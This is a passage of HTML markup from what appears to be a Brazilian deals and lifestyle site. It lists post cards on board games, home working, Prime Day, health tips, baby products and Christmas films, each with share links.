				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ie/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">What we already know about Transformers: Awakening the Beasts</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">Launch is scheduled for June 2022</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">See more</a>
			<div class="shares">
				
				
				
				
				
